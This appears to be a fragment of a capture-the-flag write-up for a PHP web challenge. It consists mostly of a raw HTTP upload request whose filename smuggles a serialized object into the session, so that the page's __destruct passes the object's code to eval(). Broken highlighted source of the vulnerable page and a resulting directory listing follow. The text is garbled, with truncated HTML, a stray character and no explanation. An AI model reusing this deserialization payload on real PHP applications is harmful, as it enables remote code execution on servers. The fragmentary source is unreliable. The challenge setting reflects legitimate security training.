 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 383
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynDABDeaAZIjfWL5S
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7lfmotqtsh1rq5qhggl1mashf2
Connection: close
------WebKitFormBoundarynDABDeaAZIjfWL5S
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundarynDABDeaAZIjfWL5S
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
------WebKitFormBoundarynDABDeaAZIjfWL5S--
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nb
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><spa
英
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)